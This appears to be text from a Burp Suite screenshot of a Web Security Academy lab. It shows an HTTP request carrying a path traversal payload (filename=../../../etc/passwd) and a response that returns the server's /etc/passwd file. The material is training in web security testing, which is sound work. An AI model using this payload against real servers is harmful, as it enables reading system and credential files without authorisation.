 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: acf61f421f363b998053144600f40017.web-security-academy.net
3 Cookie: session=hDAnNdC67sYPCfM7j7OYFVJhWudfr2pG
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin